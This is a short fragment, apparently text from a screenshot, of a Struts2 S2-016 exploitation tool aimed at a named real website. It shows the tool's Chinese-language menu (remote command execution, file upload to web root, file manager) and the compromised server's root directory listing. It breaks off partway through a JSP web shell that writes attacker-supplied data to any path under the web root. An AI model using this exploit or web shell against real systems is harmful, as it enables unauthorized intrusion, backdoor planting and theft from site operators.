 目标地址： http://www.cccb.cn/front/main.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
列根目录 特殊模式
/
sys
home
Ep2Web
.viminfo
.bashrc
app
.mozilla
.bash_history
.bash_logout
.zshrc
Ep2Web_domain
uploads
.kde
.emacs
.Xauthority
20150108.tar
.bash_profile
weblogic
lost+found
oracle
tmp
tftpboot
buildFrontone8.jsp data1.jsp error500.jsp buildFrontone8.jsp
<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(re